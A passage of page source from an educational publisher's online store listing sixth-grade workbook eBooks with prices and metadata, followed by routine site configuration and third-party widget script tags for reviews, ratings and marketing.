Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/High School Workbooks & eBooks\"]},{\"id\":10931,\"sku\":\"704704-EB\",\"name\":\"Spectrum Geometry Workbook Grade 6-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/704704-eb--spectrum-geometry-workbook-grade-6-8-ebook-704704-eb/\",\"brand\":{\"name\":\"Spectrum\"},\"availability\":\"\",\"summary\":\"Ease the challenge of middle school by helping your child ramp up math skills with Spectrum&reg; Geometry, a workbook that uses sequenced instruction, practice, and reinforcement to build solid geometry skills for grades 6 to 8.With the help of Spectrum...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10931/2227402/704704__04095.1765493308.jpg?c=2\",\"alt\":\"Spectrum Geometry Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8511130,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8511131,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8511132,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8511133,\"name\":\"Page Count\",\"value\":\"128 pages\"},{\"id\":8511134,\"name\":\"Age Grade\",\"value\":\"Grade 6-8 / Ages 11-14\"},{\"id\":8511136,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8511137,\"name\":\"spec-Series\",\"value\":\"Spectrum\"},{\"id\":8511138,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8511140,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8511141,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/704704_sb.pdf\"},{\"id\":8511142,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8511143,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8511144,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8511145,\"name\":\"other_formats\",\"value\":\"10930,10931\"},{\"id\":8562816,\"name\":\"spec-Author\",\"value\":\"Spectrum\"},{\"id\":8565878,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/dzow/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10931/2227402/704704__04095.1765493308.jpg?c=2\",\"alt\":\"Spectrum Geometry Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10931/2227403/704704_1__02851.1765493309.jpg?c=2\",\"alt\":\"Spectrum Geometry alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10931/2227404/704704_2__39638.1765493309.jpg?c=2\",\"alt\":\"Spectrum Geometry alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10931/2227405/704704_3__89862.1765493310.jpg?c=2\",\"alt\":\"Spectrum Geometry alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10931/2227406/704704_4__97213.1765493311.jpg?c=2\",\"alt\":\"Spectrum Geometry alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=10931\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Teaching Supplies/Categories/eBooks\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Spectrum\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/Math\",\"Sale/Today's Offers/Spectrum Doorbuster\",\"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks\",\"Collections/Brands/Spectrum/Spectrum Grade 7 Workbooks\",\"Collections/Brands/Spectrum/Spectrum Grade 8 Workbooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":18878,\"sku\":\"705496-EB\",\"name\":\"Spectrum Language Arts Workbook Grade 6 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/705496-eb--new-spectrum-language-arts-workbook-grade-6-ebook-pdf-705496-eb/\",\"brand\":{\"name\":\"Spectrum\"},\"availability\":\"\",\"summary\":\"Encourage creativity and strengthen communication skills for your 6th grader with the Spectrum&reg; Grade 6 Language Arts workbook. This standards-based workbook for 6th grade students is packed with engaging, open-ended writing activities and...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/18878/2242030/705496__08442.1765580361.jpg?c=2\",\"alt\":\"Spectrum Language Arts Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Mar 1st 2024\",\"custom_fields\":[{\"id\":8440734,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8440735,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8440736,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8440737,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8440738,\"name\":\"Page Count\",\"value\":\"192 pages\"},{\"id\":8440739,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8440740,\"name\":\"Age Grade\",\"value\":\"Grade 6 / Ages 11-12\"},{\"id\":8440741,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8440742,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8440743,\"name\":\"spec-Series\",\"value\":\"Spectrum\"},{\"id\":8440744,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/mwyg/\"},{\"id\":8440822,\"name\":\"other_formats\",\"value\":\"18859,18878\"},{\"id\":8562108,\"name\":\"sample_name_1\",\"value\":\"Sample\"},{\"id\":8562109,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr01777--spectrum-language-arts-grade-6-free-sample-fr01777/\"},{\"id\":8562110,\"name\":\"spec-Author\",\"value\":\"Spectrum\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/18878/2242030/705496__08442.1765580361.jpg?c=2\",\"alt\":\"Spectrum Language Arts Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/18878/2242029/705496_1__22598.1765580361.jpg?c=2\",\"alt\":\"Spectrum Language Arts alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/18878/2242031/705496_2__86710.1765580362.jpg?c=2\",\"alt\":\"Spectrum Language Arts alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/18878/2242027/705496_3__13489.1765580362.jpg?c=2\",\"alt\":\"Spectrum Language Arts alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/18878/2242026/705496_4__00057.1765580363.jpg?c=2\",\"alt\":\"Spectrum Language Arts alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$14.99\",\"value\":14.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=18878\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Language Arts\",\"Teaching Supplies/Categories/eBooks\",\"Shop by Grade/All Grades/Grade 6\",\"Brands/Spectrum\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/Reading & Writing\",\"Sale/Today's Offers/Spectrum Doorbuster\",\"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"School Solutions/Our School Solutions/Top Picks for Your School\",\"Sale/Today's Offers/Books Flash Sale\"]},{\"id\":12455,\"sku\":\"405010-EB\",\"name\":\"Interactive Notebook: Physical Science Resource Book Grade 5-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/405010-eb--interactive-notebook-physical-science-workbook-grade-5-8-ebook-405010-eb/\",\"brand\":{\"name\":\"Mark Twain Media\"},\"availability\":\"\",\"summary\":\"Enhance learning through personalized note-taking with an interactive notebook for physical science.Encourage students to create their own learning portfolios with the Mark Twain Interactive Notebook: Physical Science for fifth to eighth grades. This...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12455/2178671/405010__42046.1765493276.jpg?c=2\",\"alt\":\"Interactive Notebook: Physical Science Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8514343,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8514344,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8514345,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8514346,\"name\":\"Page Count\",\"value\":\"64 pages\"},{\"id\":8514347,\"name\":\"Age Grade\",\"value\":\"Grade 5-8 / Ages 10-14\"},{\"id\":8514349,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8514350,\"name\":\"spec-Subjects\",\"value\":\"Science\"},{\"id\":8514351,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/ecsc/index.html\"},{\"id\":8514352,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8514353,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8514354,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8514355,\"name\":\"other_formats\",\"value\":\"12454,12455\"},{\"id\":8514356,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8562758,\"name\":\"spec-Author\",\"value\":\"Schyrlet Cameron\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12455/2178671/405010__42046.1765493276.jpg?c=2\",\"alt\":\"Interactive Notebook: Physical Science Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12455/2262629/405010_1__59590.1765493277.jpg?c=2\",\"alt\":\"Interactive Notebook: Physical Science alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12455/2262630/405010_2__53781.1765493278.jpg?c=2\",\"alt\":\"Interactive Notebook: Physical Science alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12455/2262631/405010_3__18833.1765493278.jpg?c=2\",\"alt\":\"Interactive Notebook: Physical Science alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12455/2262632/405010_4__95344.1765493279.jpg?c=2\",\"alt\":\"Interactive Notebook: Physical Science alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=12455\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Science & STEM\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Mark Twain Media\",\"Teaching Supplies/Categories/eBooks/5th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\",\"Collections/Series/Interactive Notebooks\"]},{\"id\":10620,\"sku\":\"704619-EB\",\"name\":\"Spectrum Science Workbook Grade 6 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/704619-eb--spectrum-science-workbook-grade-6-ebook-704619-eb/\",\"brand\":{\"name\":\"Spectrum\"},\"availability\":\"\",\"summary\":\"Science taps into a kid&rsquo;s natural curiosity&#8212;help your child explore fascinating facts and compelling passages with a workbook that generates interest and teaches key concepts. Spectrum&reg; Science for grade 6 introduces, reviews, and...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10620/2227282/704619__51209.1765493104.jpg?c=2\",\"alt\":\"Spectrum Science Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8510528,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8510529,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8510530,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8510531,\"name\":\"Page Count\",\"value\":\"176 pages\"},{\"id\":8510532,\"name\":\"Age Grade\",\"value\":\"Grade 6 / Ages 11-12\"},{\"id\":8510534,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8510535,\"name\":\"spec-Series\",\"value\":\"Spectrum\"},{\"id\":8510536,\"name\":\"spec-Subjects\",\"value\":\"Science\"},{\"id\":8510538,\"name\":\"sample_name_1\",\"value\":\"Rules to Remember Science Lesson Free Printable\"},{\"id\":8510539,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr00779--rules-to-remember-science-lesson-free-printable-fr00779/\"},{\"id\":8510540,\"name\":\"sample_name_2\",\"value\":\"Sample Pages\"},{\"id\":8510541,\"name\":\"sample_url_2\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/704619_sb.pdf\"},{\"id\":8510542,\"name\":\"sample_name_3\",\"value\":\"Taking a Good Look at the World Free Printable\"},{\"id\":8510543,\"name\":\"sample_url_3\",\"value\":\"https://www.carsondellosa.com/fr00780--taking-a-good-look-at-the-world-free-printable-fr00780/\"},{\"id\":8510544,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8510545,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8510546,\"name\":\"other_formats\",\"value\":\"10619,10620\"},{\"id\":8562537,\"name\":\"spec-Author\",\"value\":\"Spectrum\"},{\"id\":8565411,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/mmqf/index.html\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10620/2227282/704619__51209.1765493104.jpg?c=2\",\"alt\":\"Spectrum Science Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10620/2227283/704619_1__30279.1765493104.jpg?c=2\",\"alt\":\"Spectrum Science alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10620/2227284/704619_2__17805.1765493105.jpg?c=2\",\"alt\":\"Spectrum Science alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10620/2227285/704619_3__37880.1765493105.jpg?c=2\",\"alt\":\"Spectrum Science alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10620/2227286/704619_4__36272.1765493106.jpg?c=2\",\"alt\":\"Spectrum Science alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$12.99\",\"value\":12.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=10620\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Science & STEM\",\"Shop by Grade/All Grades/Grade 6\",\"Brands/Spectrum\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/STEM & Science\",\"Sale/Today's Offers/Spectrum Doorbuster\",\"School Solutions/Our School Solutions/STEM\",\"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\"]}],\"categoryName\":\"6th Grade Workbooks & eBooks\",\"products\":[],\"swym_pagetype\":\"category\",\"swym_cart\":[],\"swym_custid\":null,\"swym_cust_extra_check\":false,\"swym_wls\":null,\"swym_breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Teaching Supplies\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/\"},{\"name\":\"Categories\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/categories/\"},{\"name\":\"eBooks\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/\"},{\"name\":\"6th Grade Workbooks & eBooks\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/6th-grade-workbooks-ebooks/\"}],\"swym_et\":2,\"swym_ct\":\"6th Grade Workbooks & eBooks\",\"categoryProductsPerPage\":12,\"instant_search\":\"875a63f3-bd49-4369-b5fb-37dff4ac8f37\",\"zoomSize\":\"1000x1000\",\"productSize\":\"500x550\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.carsondellosa.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://www.carsondellosa.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.carsondellosa.com\",\"cartId\":null,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\"}").load();
                
                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>

        <script>
            var isp_related_options = {
                PRICE_FROM_ALWAYS: true,
                DECIMALS_REMOVE_ON_ROUND_PRICES: false,
                isp_related_callback: function () {
                    $jquery_isp('.isp_related_product a').each(function () {
                        var link = $jquery_isp(this);
                        if (link.attr("href") != undefined) {
                            if(link.attr("href").indexOf('?ref') > -1){
                              link.attr("href", link.attr("href").replace('?ref','/?ref'));  
                            }
                            else if (link.attr("href").substr(-1) != "/")
                                link.attr("href", link.attr("href") + '/');
                        }
                    });
                }
            };
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript">
window.renderBadge = function() {
    if ("INLINE" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("GTS_CONTAINER");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 12345701,
                "position": "INLINE"
        });
    });
}

</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
<script src='https://na.shgcdn3.com/collector.js' async ></script><script src='https://static.klaviyo.com/onsite/js/WkZGpN/klaviyo.js?company_id=WkZGpN' async ></script><script type="text/javascript">
(function e(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/LoRmxpPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
</script>

<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/LoRmx
